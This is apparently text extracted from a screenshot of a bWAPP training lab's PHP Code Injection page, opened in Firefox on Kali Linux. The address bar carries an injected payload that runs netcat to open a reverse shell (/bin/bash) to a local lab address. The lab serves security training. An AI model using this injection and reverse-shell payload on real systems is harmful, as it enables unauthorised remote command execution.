 bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system("nc 192.168.29.128 4444 -e /bin/bash");
Most Visited
Getting Started
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audrey